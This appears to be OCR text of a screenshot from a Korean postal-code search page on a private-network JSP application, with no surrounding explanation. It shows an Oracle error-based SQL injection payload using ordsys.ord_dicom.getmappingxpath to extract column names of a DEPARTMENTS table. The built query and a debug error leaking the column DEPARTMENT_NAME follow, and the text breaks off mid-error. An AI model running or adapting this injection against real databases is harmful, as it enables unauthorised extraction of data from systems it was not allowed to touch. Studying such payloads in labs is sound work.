 http://10.250.230.200:8080/register/addr_search.jsp - I...
http://10.250.230.200:8080/register/addr_search.jsp
우편번호 검색
동 입력 검색
1' or 1 = ordsys.ord_dicom.getmappingxpath((select
COLUMN_NAME from (select rownum as
rnum,COLUMN_NAME from all_tab_columns where
table_name='DEPARTMENTS') where rnum=2),user,user)
--
select * from zipcode where dong like '%1' or 1 =
ordsys.ord_dicom.getmappingxpath((select
COLUMN_NAME from (select rownum as
rnum,COLUMN_NAME from all_tab_columns where
table_name='DEPARTMENTS') where rnum=2),user,user)
--%'
DEBUG : db connect ok!java.sql.SQLException: ORA-
53044: 잘못된 태그: DEPARTMENT_NAME ORA-
06512: "ORDSYS.ORDERROR", 5행 ORA-06512:
"ORDSYS.ORD_DICOM_ADMIN_PRV", 1393행 ORA-